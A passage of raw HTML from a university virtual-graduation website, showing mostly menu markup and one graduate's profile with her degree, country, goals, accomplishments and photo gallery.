</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Domonique Kayann Watler                                      
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Domonique Kayann Watler  </div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-20758" class="post-20758 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="20758" class="elementor elementor-20758" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6-300x300.jpeg" class="attachment-medium size-medium wp-image-24298" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6-300x300.jpeg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6-150x150.jpeg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6-768x768.jpeg 768w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Domonique Kayann Watler  </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Master of Education</strong></p><p><strong>Education</strong></p><p><strong>Cayman Islands</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UM77458ED86665/VirtualGradDocs/UM77458ED86665_248545_um77458ed86665_363987_img_6403%20(video-converter.com).mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbba4a8" data-id="cbba4a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd763f5 elementor-widget elementor-widget-heading" data-id="fd763f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e408176 elementor-widget elementor-widget-heading" data-id="e408176" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My new Goals:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af76b04 elementor-widget elementor-widget-text-editor" data-id="af76b04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>I plan to start my own preschool and day care center for young children.</li><li>I plan to work at a principal position.</li><li>I plan to continue to pursue the goal of starting my own business.</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-3180846 elementor-widget elementor-widget-heading" data-id="3180846" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07862df elementor-widget elementor-widget-text-editor" data-id="07862df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Completing my masters of education in the space of 4 months.</li><li>I have a accomplished my thesis I definitely want to publish it.</li><li>I have started my Doctorate in Education</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-20758 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM77458ED86665_517486_a8af0c6c-55d5-4192-a49e-002a766c2f5e" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_517486_a8af0c6c-55d5-4192-a49e-002a766c2f5e.jpeg'><img decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_517486_a8af0c6c-55d5-4192-a49e-002a766c2f5e-300x300.jpeg" class="attachment-medium size-medium" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_517486_a8af0c6c-55d5-4192-a49e-002a766c2f5e-300x300.jpeg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_517486_a8af0c6c-55d5-4192-a49e-002a766c2f5e-150x150.jpeg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_517486_a8af0c6c-55d5-4192-a49e-002a766c2f5e-768x768.jpeg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM77458ED86665_865468_b5e17009-5f8a-4f20-a1d7-f2d075873a42" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_865468_b5e17009-5f8a-4f20-a1d7-f2d075873a42.jpeg'><img decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_865468_b5e17009-5f8a-4f20-a1d7-f2d075873a42-300x300.jpeg" class="attachment-medium size-medium" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_865468_b5e17009-5f8a-4f20-a1d7-f2d075873a42-300x300.jpeg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_865468_b5e17009-5f8a-4f20-a1d7-f2d075873a42-150x150.jpeg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_865468_b5e17009-5f8a-4f20-a1d7-f2d075873a42-768x768.jpeg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM77458ED86665_317617_e5abb910-7e12-4253-9387-9e886f247584" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_317617_e5abb910-7e12-4253-9387-9e886f247584.jpeg'><img loading="lazy" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_317617_e5abb910-7e12-4253-9387-9e886f247584-300x300.jpeg" class="attachment-medium size-medium" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_317617_e5abb910-7e12-4253-9387-9e886f247584-300x300.jpeg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_317617_e5abb910-7e12-4253-9387-9e886f247584-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6.jpeg'><img loading="lazy" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6-300x300.jpeg" class="attachment-medium size-medium" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6-300x300.jpeg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6-150x150.jpeg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6-768x768.jpeg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
